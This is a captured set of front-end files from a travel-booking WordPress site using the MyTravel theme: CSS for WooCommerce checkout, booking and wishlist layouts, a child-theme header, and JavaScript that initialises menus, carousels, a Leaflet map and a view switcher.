.woocommerce-PaymentMethod.payment_method_stripe .wc-credit-card-form .wc-stripe-elements-field.StripeElement--focus {
  float: left;
  width: 100%;
  margin: 0 1rem 0; }

.wc_payment_method.payment_method_stripe .wc-credit-card-form .row .form-row,
.woocommerce-PaymentMethod.payment_method_stripe .wc-credit-card-form .row .form-row {
  display: block;
  padding: 0 15px;
  margin-bottom: 16px;
  margin-left: 0;
  margin-right: 0; }

.wc_payment_method.payment_method_stripe .wc-credit-card-form .row > label,
.woocommerce-PaymentMethod.payment_method_stripe .wc-credit-card-form .row > label {
  margin-left: 1rem;
  margin-right: 1rem; }

#payment .payment_methods .payment_box fieldset .wc-stripe-elements-field,
#payment .payment_methods .payment_box fieldset .wc-stripe-iban-element-field {
  padding: 1.05rem 1.25rem;
  border-radius: .25rem; }
  #payment .payment_methods .payment_box fieldset .wc-stripe-elements-field.focused,
  #payment .payment_methods .payment_box fieldset .wc-stripe-iban-element-field.focused {
    box-shadow: 0 0 25px rgba(41, 124, 187, 0.1);
    border-color: rgba(41, 124, 187, 0.5);
    border-width: 2px;
    outline: 0; }

#payment .payment_methods .payment_box fieldset .woocommerce-SavedPaymentMethods-saveNew input[type="checkbox"] {
  margin-top: 5px;
  margin-right: 5px; }

#payment .payment_methods .payment_box ul.wc-saved-payment-methods {
  padding: 0;
  list-style: none; }

.woocommerce-checkout .woocommerce-checkout-payment .nav .form-check-input,
.woocommerce-checkout .mytravel-checkout-payment .nav .form-check-input,
.woocommerce-account .woocommerce-checkout-payment .nav .form-check-input,
.woocommerce-account .mytravel-checkout-payment .nav .form-check-input {
  opacity: 0; }

.woocommerce-checkout .woocommerce-checkout-payment .nav .form-check-label,
.woocommerce-checkout .mytravel-checkout-payment .nav .form-check-label,
.woocommerce-account .woocommerce-checkout-payment .nav .form-check-label,
.woocommerce-account .mytravel-checkout-payment .nav .form-check-label {
  cursor: pointer; }

form.woocommerce-form-register input[type="password"]:focus {
  box-shadow: none;
  border-color: #ebf0f7; }

form.woocommerce-form-register .password-icon {
  top: 2px;
  right: 2px; }
  form.woocommerce-form-register .password-icon .input-group-text > span {
    line-height: 0.8; }

form.woocommerce-form-register .woocommerce-password-strength {
  font-size: 14px; }

form.woocommerce-form-register .woocommerce-privacy-policy-text {
  margin-top: 1.25rem; }
  form.woocommerce-form-register .woocommerce-privacy-policy-text p {
    font-size: 14px; }

.woocommerce-MyAccount-orders td.woocommerce-orders-table__cell-order-actions a.view {
  display: inline-block; }

.woocommerce-address-fields__field-wrapper > .form-row {
  display: block;
  margin-left: 0;
  margin-right: 0; }

.shop_table.woocommerce-checkout-review-order-table td.product-name dl.variation,
.shop_table.woocommerce-checkout-review-order-table td.product-name div.variation {
  margin-top: 10px; }
  .shop_table.woocommerce-checkout-review-order-table td.product-name dl.variation .d-xl-inline-flex,
  .shop_table.woocommerce-checkout-review-order-table td.product-name div.variation .d-xl-inline-flex {
    display: inline-block !important; }

.shop_table.woocommerce-checkout-review-order-table .variation .booking-dates div {
  flex-wrap: wrap; }

.mytravel-coupon .alert {
  margin-top: 15px;
  margin-bottom: 0; }

.mytravel-returning-customer .woocommerce-form-login {
  margin-top: 1.5rem;
  border-top: 1px solid #e7eaf3;
  padding-right: 0px !important;
  padding-bottom: 0px;
  padding-left: 0px !important;
  margin-bottom: 0px !important;
  padding-top: 1rem; }

.woocommerce-cart .container.mb-lg-8,
.woocommerce-checkout .container.mb-lg-8 {
  margin-bottom: 0 !important; }

.woocommerce-checkout .woocommerce-form-login .form-row-last .input-group .input-group-prepend {
  margin-left: -2px; }

.woocommerce-checkout .woocommerce-form-login .remember-me a {
  display: inline-block; }

@media (min-width: 1200px) {
  .woocommerce-checkout .woocommerce-form-login {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    margin-left: -15px;
    margin-right: -15px; }
    .woocommerce-checkout .woocommerce-form-login > * {
      padding: 0 15px; }
    .woocommerce-checkout .woocommerce-form-login > p {
      flex: 0 0 100%;
      max-width: 100%; }
    .woocommerce-checkout .woocommerce-form-login .clear {
      display: none; }
    .woocommerce-checkout .woocommerce-form-login .form-row-first,
    .woocommerce-checkout .woocommerce-form-login .form-row-last {
      flex: 0 0 40%;
      max-width: 40%; }
    .woocommerce-checkout .woocommerce-form-login .login-button {
      flex: 1; }
      .woocommerce-checkout .woocommerce-form-login .login-button .btn {
        height: 3.365rem; }
    .woocommerce-checkout .woocommerce-form-login .form-row-last .input-group .input-group-prepend {
      margin-left: -2px; }
    .woocommerce-checkout .woocommerce-form-login .remember-me {
      width: 100%; }
      .woocommerce-checkout .woocommerce-form-login .remember-me .custom-control-label {
        display: flex;
        align-items: center; } }

div.products.row > * {
  position: relative;
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  flex: 0 0 100%;
  max-width: 100%; }
  @media (min-width: 768px) {
    div.products.row > * {
      flex: 0 0 50%;
      max-width: 50%; } }

@media (min-width: 1200px) {
  div.products.row.row-cols-xl-5 > *,
  div.products.row.row-cols-xl-6 > * {
    flex: 0 0 50%;
    max-width: 50%; } }

@media (min-width: 1200px) {
  div.products.row.row-cols-xl-3 > * {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%; } }

@media (min-width: 1200px) {
  div.products.row.row-cols-xl-4 > * {
    flex: 0 0 25%;
    max-width: 25%; } }

@media (min-width: 1200px) {
  div.products.row.row-cols-xl-2 > * {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%; } }

@media (min-width: 1200px) {
  div.products.row.row-cols-xl-1 > * {
    flex: 0 0 100%;
    max-width: 100%; } }

.admin-bar #sidebarContent {
  margin-top: 32px; }
  .admin-bar #sidebarContent .sidenav .widget-title {
    text-align: center; }

.elementor-widget-myt-product-carousel .js-slide > .product {
  width: 100%;
  margin-bottom: 0 !important; }

.mytravel-map-view-popup img {
  width: 50px;
  height: 50px; }

.bg-img-hero {
  margin: 0 auto;
  display: block; }

.tour-grid-view .yith-wcwl-add-to-wishlist {
  margin-top: -3px; }

.page-title {
  text-transform: capitalize; }

#single-hotel__rooms .single_add_to_cart_button {
  min-width: 12.5rem;
  line-height: 1.9;
  border-radius: 3px;
  border-width: 2px;
  height: auto;
  padding: 0.5rem;
  transform: none;
  box-shadow: none; }

#single-hotel__rooms .single_add_to_cart_button:not(:hover) {
  background: transparent;
  color: var(--bs-primary); }

.gradient-overlay-half-bg-gradient-v5::before {
  background: linear-gradient(transparent, rgba(0, 0, 0, 0.8)); }

.map-hotel-list-view .product-item__header img {
  height: 100%;
  object-fit: cover; }

.search_vacancy .bootstrap-select .dropdown-menu.show {
  min-width: 100% !important; }

.product .card .card-header .price .wceb-price-format {
  color: #fff; }

.map-popup:not(.show) {
  opacity: 0;
  visibility: hidden;
  position: relative; }

.map-popup.show {
  position: fixed;
  z-index: 999999;
  margin-top: 118px;
  height: 100vh; }

@media (min-width: 1200px) {
  .map-popup.show {
    margin-top: 67px; } }

@media (max-width: 992px) {
  .map-popup.show {
    margin-top: 100px; } }

@media (min-width: 992px) {
  .map-popup.show {
    margin-left: 41.6666666667%; } }

@media (min-width: 1200px) {
  .map-popup.show {
    margin-left: 33.3333333333%; } }

@media (min-width: 1480px) {
  .map-popup.show {
    margin-left: 28.98%; } }

.admin-bar .map-popup.show {
  margin-top: 131px; }
  @media (min-width: 992px) {
    .admin-bar .map-popup.show {
      margin-top: 148px; } }

@media (min-width: 1200px) {
  .admin-bar .map-popup.show {
    margin-top: 100px; } }

@media (min-width: 1480px) {
  .admin-bar .map-popup.show {
    margin-top: 99px; } }

.archive.woocommerce-page .custombox-open {
  overflow: hidden; }

.shop-sidebar .widget.widget_rating_filter ul li.wc-layered-nav-rating.chosen a:before,
.sidenav .product-filters .widget.widget_rating_filter ul li.wc-layered-nav-rating.chosen a:before {
  color: #fff;
  border-color: #297cbb;
  background-color: #297cbb;
  box-shadow: 0 0 0 0 transparent; }

.shop-sidebar .widget.widget_rating_filter ul li.wc-layered-nav-rating.chosen a:after, .sidenav .product-filters .widget.widget_rating_filter ul li.wc-layered-nav-rating.chosen a:after {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3e%3c/svg%3e"); }

.mytravel-wishlist-card table.wishlist_table,
.mytravel-wishlist-card .wishlist_view {
  font-size: 1rem; }

.mytravel-wishlist-card .item-details-table td,
.mytravel-wishlist-card .additional-info td {
  font-size: 1rem !important; }

.yith-wcwl-share {
  display: flex;
  align-items: center;
  justify-content: center; }
  .yith-wcwl-share .yith-wcwl-share-title {
    font-size: 16px;
    margin-bottom: 0 !important; }
  .yith-wcwl-share ul {
    margin-left: 5px; }
  .yith-wcwl-share i {
    font-family: 'Font Awesome 5 Brands'; }

.hidden-title-form input[type="text"] {
  padding-left: 10px;
  padding-top: 10px;
  padding-bottom: 10px; }

.mytravel-wishlist {
  margin-top: 0; }
  .mytravel-wishlist thead th, .mytravel-wishlist thead span {
    font-weight: 400; }
  .mytravel-wishlist td.align-middle {
    vertical-align: middle !important; }
  .mytravel-wishlist tr td {
    text-align: left; }

.wishlist-title.wishlist-title-with-form h2:hover {
  background: transparent; }

.wishlist-title a.show-title-form {
  display: inline-block;
  font-weight: 500;
  color: #297cbb;
  text-align: center;
  vertical-align: middle;
  user-select: none;
  background-color: transparent;
  border: 1px solid #297cbb;
  padding: 0.9rem 1rem;
  font-size: 1rem;
  line-height: 1.5;
  border-radius: 0.3125rem;
  transition: all 0.2s ease-in-out;
  cursor: pointer !important; }
  .wishlist-title a.show-title-form i {
    display: none; }

.hidden-title-form input[type="text"] {
  border: 2px solid #e7eaf3;
  padding-top: 15px;
  padding-left: 15px;
  padding-bottom: 15px; }

.mytravel-wishlist-card table.item-details-table {
  margin-top: 0; }

.woocommerce #content table.wishlist_table.cart a.remove:hover {
  background: transparent !important; }

.wceb_picker_wrap {
  position: relative;
  margin-bottom: 18px; }
  .wceb_picker_wrap .form-row {
    position: relative; }
    .wceb_picker_wrap .form-row label {
      color: #67747c;
      font-size: 1rem;
      display: block;
      margin-bottom: 4px;
      line-height: 24px; }
    .wceb_picker_wrap .form-row:after {
      content: "\f118";
      position: absolute;
      left: 0;
      bottom: 13px;
      font-family: Flaticon;
      color: #297cbb;
      font-size: 21px; }
  .wceb_picker_wrap .reset_dates {
    position: absolute;
    right: 0;
    top: 0;
    font-size: 14px; }
  .wceb_picker_wrap .datepicker_start,
  .wceb_picker_wrap .datepicker_end {
    border: 0 !important;
    border-bottom: 2px solid #eaeaea !important;
    color: #3b444f !important;
    font-weight: 500 !important;
    padding-left: 31px !important;
    font-size: 14px !important;
    padding-bottom: 22px !important; }
    .wceb_picker_wrap .datepicker_start::placeholder,
    .wceb_picker_wrap .datepicker_end::placeholder {
      color: #3b444f !important; }

.wapf-wrapper + .wceb_picker_wrap,
.wapf-product-totals + .wceb_picker_wrap {
  margin-top: 9px; }

.wc-bookings-booking-form {
  border: 0 !important;
  padding: 0 !important; }
  .wc-bookings-booking-form label {
    color: #3b444f;
    font-weight: 500;
    line-height: 24px; }
  .wc-bookings-booking-form .form-field input[type=number] {
    display: block;
    width: 100%;
    height: calc(1.5em + 1.8rem + 4px);
    padding: 0.9rem 1rem;
    font-size: 1rem;
    font-weight: 400;
    line-height: 1.5;
    color: #3b444f;
    background-color: #fff;
    background-clip: padding-box;
    border: 2px solid #ebf0f7;
    border-radius: 0.3125rem;
    transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
    border-radius: 0.3125rem;
    font-size: 0.875rem;
    width: 5rem; }
  .wc-bookings-booking-form .wc-bookings-booking-cost {
    margin: 0 !important;
    background: #f8f9fa !important; }
  .wc-bookings-booking-form .block-picker.wc-bookings-time-block-picker {
    flex-wrap: wrap;
    margin-top: 20px; }
    .wc-bookings-booking-form .block-picker.wc-bookings-time-block-picker .wc-bookings-end-time-container,
    .wc-bookings-booking-form .block-picker.wc-bookings-time-block-picker .wc-bookings-start-time-container {
      flex: 0 0 100%;
      max-width: 100%; }
      .wc-bookings-booking-form .block-picker.wc-bookings-time-block-picker .wc-bookings-end-time-container label,
      .wc-bookings-booking-form .block-picker.wc-bookings-time-block-picker .wc-bookings-start-time-container label {
        color: #67747c;
        margin-bottom: 3px;
        display: inline-block;
        font-weight: 400;
        margin-bottom: 11px; }
    .wc-bookings-booking-form .block-picker.wc-bookings-time-block-picker .wc-bookings-end-time-container {
      margin-top: -34px; }
  .wc-bookings-booking-form .block-picker li:nth-child(odd) a:hover,
  .wc-bookings-booking-form .block-picker li:nth-child(odd) a:focus,
  .wc-bookings-booking-form .block-picker li:nth-child(even) a:hover,
  .wc-bookings-booking-form .block-picker li:nth-child(even) a:focus {
    background: #297cbb !important; }
  .wc-bookings-booking-form .wc_bookings_field_resource label {
    color: #67747c;
    margin-bottom: 0;
    display: inline-block;
    font-weight: 400; }
  .wc-bookings-booking-form .wc_bookings_field_resource #wc_bookings_field_resource {
    border: 0;
    padding: 0;
    font-weight: 500;
    color: #3b444f;
    border-bottom: 2px solid #eaeaea;
    font-size: 16px;
    height: 47px;
    margin-top: -1px; }

.wc-bookings-date-picker {
  padding: 0 !important;
  margin-bottom: 1.5rem !important; }
  .wc-bookings-date-picker .ui-datepicker-header {
    background: #297cbb !important;
    border-top: 1px solid #297cbb !important;
    padding: .2em 0 !important; }
  .wc-bookings-date-picker .ui-datepicker .ui-datepicker-prev,
  .wc-bookings-date-picker .ui-datepicker .ui-datepicker-next {
    background: #297cbb !important;
    height: 3em !important; }
  .wc-bookings-date-picker .ui-datepicker .ui-datepicker-title .ui-datepicker-month {
    font-weight: 700; }
  .wc-bookings-date-picker table.ui-datepicker-calendar {
    font-size: 12.6px; }
  .wc-bookings-date-picker .ui-datepicker th {
    font-size: 12px !important;
    font-weight: 500 !important;
    color: #3b444f !important; }
  .wc-bookings-date-picker .ui-datepicker td .ui-state-default {
    color: #3b444f !important;
    margin-top: 1px; }
  .wc-bookings-date-picker .ui-datepicker td {
    border: 1px solid transparent !important; }
  .wc-bookings-date-picker .ui-datepicker td.bookable a {
    background-color: transparent !important;
    color: #3b444f !important;
    border: 1px solid transparent !important; }
    .wc-bookings-date-picker .ui-datepicker td.bookable a:hover, .wc-bookings-date-picker .ui-datepicker td.bookable a:focus {
      color: #297cbb !important;
      background-color: rgba(41, 124, 187, 0.1) !important;
      border-radius: 150px; }
  .wc-bookings-date-picker .ui-datepicker td.ui-datepicker-current-day a,
  .wc-bookings-date-picker .ui-datepicker td.bookable-range .ui-state-default {
    border-radius: 150px;
    background: transparent !important;
    color: #297cbb !important;
    border: 1px solid #297cbb !important; }
  .wc-bookings-date-picker span.label {
    color: #67747c;
    margin-bottom: 3px;
    display: inline-block; }
  .wc-bookings-date-picker .wc-bookings-date-picker-date-fields {
    position: relative;
    display: flex;
    align-items: center;
    padding-bottom: 10px; }
    .wc-bookings-date-picker .wc-bookings-date-picker-date-fields:before {
      content: "\f118";
      font-family: Flaticon;
      position: absolute;
      left: 0;
      top: 0;
      color: #297cbb;
      font-weight: 500;
      font-size: 1.313rem; }
    .wc-bookings-date-picker .wc-bookings-date-picker-date-fields label:first-child {
      margin-left: 34px; }
    .wc-bookings-date-picker .wc-bookings-date-picker-date-fields label + label {
      margin-left: 5px; }
  .wc-bookings-date-picker .ui-datepicker td.fully_booked span,
  .wc-bookings-date-picker .ui-datepicker td.fully_booked a {
    border-radius: 150px; }

.wc-bookings-booking-form-button.single_add_to_cart_button {
  background-color: #297cbb;
  border-color: #297cbb;
  font-weight: 500;
  height: 3.75rem;
  width: 100% !important;
  border-radius: 0.3125rem;
  transition: all 0.2s ease-in-out;
  color: #fff; }
  .wc-bookings-booking-form-button.single_add_to_cart_button:hover, .wc-bookings-booking-form-button.single_add_to_cart_button:focus {
    transform: translateY(-3px);
    box-shadow: 0 4px 11px rgba(41, 124, 187, 0.35); }

.wc-bookings-date-picker {
  position: relative; }
  .wc-bookings-date-picker .picker.hasDatepicker[data-display=''] {
    position: absolute !important;
    width: 100%;
    z-index: 9;
    top: 100%; }
    .wc-bookings-date-picker .picker.hasDatepicker[data-display=''] .ui-widget-content {
      box-shadow: 0 0.375rem 1.5rem 0 rgba(140, 152, 164, 0.13); }
  .wc-bookings-date-picker .wc-bookings-date-picker-date-fields {
    border-bottom: 2px solid #eaeaea; }
    .wc-bookings-date-picker .wc-bookings-date-picker-date-fields label {
      width: 13%;
      margin-bottom: 0;
      font-size: 14px !important; }
      .wc-bookings-date-picker .wc-bookings-date-picker-date-fields label input {
        cursor: pointer; }
        .wc-bookings-date-picker .wc-bookings-date-picker-date-fields label input::placeholder {
          color: #3b444f; }
      .wc-bookings-date-picker .wc-bookings-date-picker-date-fields label span {
        display: none; }
      .wc-bookings-date-picker .wc-bookings-date-picker-date-fields label .booking_date_month,
      .wc-bookings-date-picker .wc-bookings-date-picker-date-fields label .booking_date_day,
      .wc-bookings-date-picker .wc-bookings-date-picker-date-fields label .booking_date_year {
        border: 0;
        font-weight: 500; }
      .wc-bookings-date-picker .wc-bookings-date-picker-date-fields label:last-child {
        width: 20%; }
    .wc-bookings-date-picker .wc-bookings-date-picker-date-fields label + label {
      margin-left: 5px; }
    .wc-bookings-date-picker .wc-bookings-date-picker-date-fields .separator {
      margin-right: 5px; }

.wc-bookings-date-picker + .mytravel-person {
  margin-top: 30px; }

.mytravel-person span.text-secondary {
  color: #3b444f !important; }

.wc-bookings-booking-form .form-field input[type=number]::-webkit-outer-spin-button,
.wc-bookings-booking-form .form-field input[type=number]::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
  -moz-appearance: textfield; }

form.cart .wapf-wrapper .wapf-field-input {
  border-bottom: 2px solid #eaeaea;
  padding-bottom: 10px; }

form.cart .wapf-wrapper .wapf-input {
  border: 0 !important;
  padding-left: 5px; }

form.cart .wapf-wrapper .wapf-field-label span {
  color: #77838f;
  font-size: 1rem;
  font-weight: 400;
  display: block;
  margin-bottom: 7px; }

form.cart .wapf-wrapper .wapf-field-row + .wapf-field-row {
  margin-top: 0.6rem; }

form.cart .wapf-wrapper .wapf-field-group {
  margin-bottom: 0.2rem; }

.wapf-field-text.location .wapf-field-input {
  position: relative;
  padding-bottom: 18px !important; }

.wapf-field-text.location .wapf-field-input .wapf-input {
  padding-left: 31px;
  font-size: 0.875rem;
  font-weight: 500; }

.wapf-field-text.location .wapf-field-input .wapf-input::placeholder {
  color: #3b444f; }

.wapf-field-text.location .wapf-field-input:before {
  content: "\f122";
  font-family: Flaticon;
  position: absolute;
  font-size: 1.375rem;
  color: #297cbb;
  top: -3px; }

.font-size-regular {
  font-size: 1rem; }

.h-g-primary {
  color: #67747c; }
  .h-g-primary:hover {
    color: #297cbb; }

ins {
  text-decoration: none; }

.bg-brown {
  background-color: #f8bd5b; }

.border-violet-1 {
  border-color: #a864a8 !important; }

.align-middle {
  vertical-align: middle; }

.bg-blue-1 {
  background-color: #297cbb !important; }

.u-slick__arrow-classic:hover {
  color: #fff !important; }

.elementor-button-wrapper .elementor-button-content-wrapper .order-2 {
  order: 2 !important; }

.elementor-button-wrapper .elementor-button-content-wrapper .order-1 {
  order: 1 !important; }

.elementor-posts--skin-list img.wp-post-image.rounded-xs {
  border-radius: 0.188rem !important; }

.row-margin {
  margin-left: -15px !important;
  margin-right: -15px !important; }

.wpforms-form .wpforms-submit-container {
  padding: 0 !important; }

.card-img-top {
  border-top-left-radius: calc(0.3125rem - 1px) !important;
  border-top-right-radius: calc(0.3125rem - 1px) !important; }

.mytravel-tabs-carousel .tab-pane:not(.active) {
  display: block !important;
  height: 0 !important;
  overflow: hidden;
  padding: 0 !important; }

.stretched-link::after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1;
  content: ""; }

/*# sourceMappingURL=style.css.map */

--- FILE ---
content_type: text/css
request_url: https://elegantrwanda.com/wp-content/themes/mytravel-child/style.css?ver=7.0
body_size: -125
content:
/*
 Theme Name:   MyTravel Child
 Description:  Child theme for MyTravel
 Template:     mytravel
 Version:      7.0
*/

--- FILE ---
content_type: text/javascript
request_url: https://elegantrwanda.com/wp-content/themes/mytravel/assets/js/mytravel.js?ver=12.0.0
body_size: 5693
content:
/**
 * front.js
 *
 * Handles behaviour of the theme
 */
( function( $, window ) {
    'use strict';

    var is_rtl = $('body,html').hasClass('rtl');

    $(window).on('load', function () {
        // initialization of HSMegaMenu component
        if( typeof $.fn.HSMegaMenu !== "undefined" ) {
            $('.js-mega-menu').HSMegaMenu({
                event: $('.js-mega-menu').data( 'dropdown-trigger' ) === 'click' ? 'click': 'hover',
                pageContainer: $('.container'),
                breakpoint: 1199.98,
                hideTimeOut: 0
            } );
        }
    });

    $(document).on('ready', function () {
        // initialization of header
        if ( $.HSCore.components.hasOwnProperty( 'HSHeader' ) ) {
            $.HSCore.components.HSHeader.init($('#header'));
        }

        // initialization of unfold component
        if ( $.HSCore.components.hasOwnProperty( 'HSUnfold' ) ) {
            $.HSCore.components.HSUnfold.init($('[data-unfold-target]'));
        }

        if ( $.HSCore.components.hasOwnProperty( 'HSSlickCarousel' ) ) {
            $.HSCore.components.HSSlickCarousel.init('.js-slick-carousel');
        }

        // initialization of sticky blocks
        if ( $.HSCore.components.hasOwnProperty( 'HSStickyBlock' ) ) {
            $.HSCore.components.HSStickyBlock.init('.js-sticky-block');
        }

        // initialization of datepicker
        if ( $.HSCore.components.hasOwnProperty( 'HSRangeDatepicker' ) ) {
            $.HSCore.components.HSRangeDatepicker.init('.js-range-datepicker');
        }

        // initialization of quantity counter
        if ( $.HSCore.components.hasOwnProperty( 'HSQantityCounter' ) ) {
            $.HSCore.components.HSQantityCounter.init('.js-quantity');
        }

        // initialization of counters
        if ( $.HSCore.components.hasOwnProperty( 'HSCounter' ) ) {
            $.HSCore.components.HSCounter.init('.js-counter');
        }

        // initialization of go to
        if ( $.HSCore.components.hasOwnProperty( 'HSGoTo' ) ) {
            $.HSCore.components.HSGoTo.init('.js-go-to');
        }

        // initialization of popups
        if ( $.HSCore.components.hasOwnProperty( 'HSFancyBox' ) ) {
            $.HSCore.components.HSFancyBox.init('.js-fancybox');
        }

        // initialization of autonomous popups
        if ( $.HSCore.components.hasOwnProperty( 'HSModalWindow' ) ) {
            $.HSCore.components.HSModalWindow.init('[data-modal-target]', '.js-modal-window', {
                autonomous: true
            });
        }

        // initialization of malihu scrollbar
        if ( $.HSCore.components.hasOwnProperty( 'HSMalihuScrollBar' ) ) {
            $.HSCore.components.HSMalihuScrollBar.init($('.js-scrollbar'));
        }

        // initialization of svg injector module
        if ( $.HSCore.components.hasOwnProperty( 'HSSVGIngector' ) ) {
            $.HSCore.components.HSSVGIngector.init('.js-svg-injector');
        }

        // initialization of HSScrollNav component
        if ( $.HSCore.components.hasOwnProperty( 'HSScrollNav' ) ) {
            $.HSCore.components.HSScrollNav.init($('.js-scroll-nav'), {
                duration: 700
            });
        }

        // initialization of video player
        if ( $.HSCore.components.hasOwnProperty( 'HSVideoPlayer' ) ) {
            $.HSCore.components.HSVideoPlayer.init('.js-inline-video-player');
        }

        // initialization of show animations
        if ( $.HSCore.components.hasOwnProperty( 'HSShowAnimation' ) ) {
            $.HSCore.components.HSShowAnimation.init('.js-animation-link');
        }


        if( typeof $.blockUI !== "undefined" ) {
            $.blockUI.defaults.message                   = null;
            $.blockUI.defaults.overlayCSS.background     = '#fff url(' + mytravel_options.ajax_loader_url + ') no-repeat center';
            $.blockUI.defaults.overlayCSS.backgroundSize = '16px 16px';
            $.blockUI.defaults.overlayCSS.opacity        = 0.6;
        }

        $( 'body' ).on( 'adding_to_cart', function( e, $btn, data){
            $btn.closest( '.geeks-list-view, .product .card' ).block();
        });

        $( 'body' ).on( 'added_to_cart', function(){
            $( '.product .card, .geeks-list-view' ).unblock();
        });

            $('#single-hotel__rooms + button.single_add_to_cart_button').prop('disabled',true);

    });

    $('a[href=#reviews]').click(function(){
         $('html, body').animate({
         scrollTop: $("#reviews").offset().top
        }, 1000);
    });





    const theme = {
        init: () => {
            theme.interactiveMap();
            theme.viewSwitcher();

        },

        /**
         * Interactive map
         * @requires https://github.com/Leaflet/Leaflet
        */
        interactiveMap: () => {
            var mapList = document.querySelectorAll('.interactive-map');
        
            if (mapList.length === 0) return;

            var _loop5 = function _loop5(i) {
                var mapOptions = mapList[i].dataset.mapOptions,
                    mapOptionsExternal = mapList[i].dataset.mapOptionsJson,
                    map = void 0; // Map options: Inline JSON data

                if (mapOptions && mapOptions !== '') {
                    var mapOptionsObj = JSON.parse(mapOptions),
                        mapLayer = mapOptionsObj.mapLayer || 'https://api.maptiler.com/maps/voyager/{z}/{x}/{y}.png?key=5vRQzd34MMsINEyeKPIs',
                        mapCoordinates = mapOptionsObj.coordinates ? mapOptionsObj.coordinates : [0, 0],
                        mapZoom = mapOptionsObj.zoom || 1,
                        scrollWheelZoom = mapOptionsObj.scrollWheelZoom === false ? false : true,
                        markers = mapOptionsObj.markers; // Map setup

                    map = L.map(mapList[i], {
                        scrollWheelZoom: scrollWheelZoom
                    }).setView(mapCoordinates, mapZoom); // Tile layer

                    L.tileLayer(mapLayer, {
                        tileSize: 512,
                        zoomOffset: -1,
                        minZoom: 1,
                        attribution: "<a href=\"https://www.maptiler.com/copyright/\" target=\"_blank\">&copy; MapTiler</a> <a href=\"https://www.openstreetmap.org/copyright\" target=\"_blank\">&copy; OpenStreetMap contributors</a>",
                        crossOrigin: true
                    }).addTo(map); // Markers

                    if (markers) {
                        for (n = 0; n < markers.length; n++) {
                            var iconUrl = markers[n].iconUrl,
                                iconClass = markers[n].className,
                                markerIcon = L.icon({
                                    iconUrl: iconUrl || mytravel_options.theme_url + 'assets/img/map/marker-icon.png',
                                    iconSize: [25, 39],
                                    iconAnchor: [12, 39],
                                    shadowUrl: mytravel_options.theme_url + 'assets/img/map/marker-shadow.png',
                                    shadowSize: [41, 41],
                                    shadowAnchor: [13, 41],
                                    popupAnchor: [1, -28],
                                    className: iconClass
                                }),
                                popup = markers[n].popup;
                            var marker = L.marker(markers[n].coordinates, {
                                icon: markerIcon
                            }).addTo(map);

                            if (popup) {
                                marker.bindPopup(popup);
                            }
                        }
                    } // Map options: External JSON file

                } else if (mapOptionsExternal && mapOptionsExternal !== '') {
                    fetch(mapOptionsExternal).then(function (response) {
                        return response.json();
                    }).then(function (data) {
                        var mapLayer = data.mapLayer || 'https://api.maptiler.com/maps/voyager/{z}/{x}/{y}.png?key=5vRQzd34MMsINEyeKPIs',
                            mapCoordinates = data.coordinates ? data.coordinates : [0, 0],
                            mapZoom = data.zoom || 1,
                            scrollWheelZoom = data.scrollWheelZoom === false ? false : true,
                            markers = data.markers; // Map setup

                        map = L.map(mapList[i], {
                            scrollWheelZoom: scrollWheelZoom
                        }).setView(mapCoordinates, mapZoom); // Tile layer

                        L.tileLayer(mapLayer, {
                            tileSize: 512,
                            zoomOffset: -1,
                            minZoom: 1,
                            attribution: "<a href=\"https://www.maptiler.com/copyright/\" target=\"_blank\">&copy; MapTiler</a> <a href=\"https://www.openstreetmap.org/copyright\" target=\"_blank\">&copy; OpenStreetMap contributors</a>",
                            crossOrigin: true
                        }).addTo(map); // Markers

                        if (markers) {
                            for (var n = 0; n < markers.length; n++) {
                                var _iconUrl = markers[n].iconUrl,
                                    _iconClass = markers[n].className,
                                    _markerIcon = L.icon({
                                        iconUrl: _iconUrl || mytravel_options.theme_url + 'assets/img/map/marker-icon.png',
                                        iconSize: [25, 39],
                                        iconAnchor: [12, 39],
                                        shadowUrl: mytravel_options.theme_url + 'assets/img/map/marker-shadow.png',
                                        shadowSize: [41, 41],
                                        shadowAnchor: [13, 41],
                                        popupAnchor: [1, -28],
                                        className: _iconClass
                                    }),
                                    _popup = markers[n].popup;

                                var _marker = L.marker(markers[n].coordinates, {
                                    icon: _markerIcon
                                }).addTo(map);

                                if (_popup) {
                                    _marker.bindPopup(_popup);
                                }
                            }
                        }
                    }); // Map option: No options provided
                } else {
                    map = L.map(mapList[i]).setView([0, 0], 1);
                    L.tileLayer('https://api.maptiler.com/maps/voyager/{z}/{x}/{y}.png?key=5vRQzd34MMsINEyeKPIs', {
                        tileSize: 512,
                        zoomOffset: -1,
                        minZoom: 1,
                        attribution: "<a href=\"https://www.maptiler.com/copyright/\" target=\"_blank\">&copy; MapTiler</a> <a href=\"https://www.openstreetmap.org/copyright\" target=\"_blank\">&copy; OpenStreetMap contributors</a>",
                        crossOrigin: true
                    }).addTo(map);
                }
            };

            for (var i = 0; i < mapList.length; i++) {
                var n;

                _loop5(i);
            }
        },

        /**
         * Switch visibility of an element
         * @memberof theme
         * @method viewSwitcher
         */
        viewSwitcher: () => {
            let switcher = document.querySelectorAll('[data-view]'), hash = window.location.hash, defaultView = document.querySelector( '[data-view-default]');

            if (switcher.length > 0) {

                for (let i = 0; i < switcher.length; i++) {
                    switcher[i].addEventListener('click', function(e) {
                        let target = this.dataset.view;
                        viewSwitch(target);
                        if (this.getAttribute('href') === '#') e.preventDefault();
                    });
                }
            }

            let viewSwitch = (target) => {
                let targetView = document.querySelector(target),
                targetParent = targetView.parentNode,
                siblingViews = targetParent.querySelectorAll('.view');

                for (let n = 0; n < siblingViews.length; n++) {
                    siblingViews[n].classList.remove('show');
                }

                targetView.classList.add('show');
            }

            let defaultTarget = false;
            if ( hash ) {
                let hashTarget = document.querySelector( hash );
                if ( null !== hashTarget ) {
                    defaultTarget = hash;
                } 
            } else if ( null !== defaultView ) {
                defaultTarget = '#' + defaultView.getAttribute( 'id' );
            }

            if ( false !== defaultTarget ) {
                viewSwitch( defaultTarget );
            }
        },
    }

    /**
     * Init theme core
     */
    theme.init();
